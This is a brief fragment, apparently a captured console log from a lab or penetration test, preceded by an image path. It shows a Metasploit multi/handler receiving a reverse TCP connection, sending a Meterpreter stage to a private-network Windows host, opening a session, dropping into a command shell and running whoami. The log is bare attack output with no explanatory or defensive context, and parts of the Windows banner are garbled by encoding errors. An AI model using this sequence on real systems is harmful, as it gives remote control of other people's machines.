 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:55555
[*] Sending stage (200262 bytes) to 192.168.33.139
[*] Meterpreter session 2 opened (192.168.33.162:55555 → 192.168.33.139:49739) at 2021-06-04 09:07:31 -0400
meterpreter > shell
Process 5624 created.
Channel 1 created.
Microsoft Windows [�份 10.0.17763.379]
(c) 2018 Microsoft Corporation������������Ȩ����
C:\PHP5433>whoami
whoami
win-urrn4i01ga2\2019
C:\PHP5433>
SIV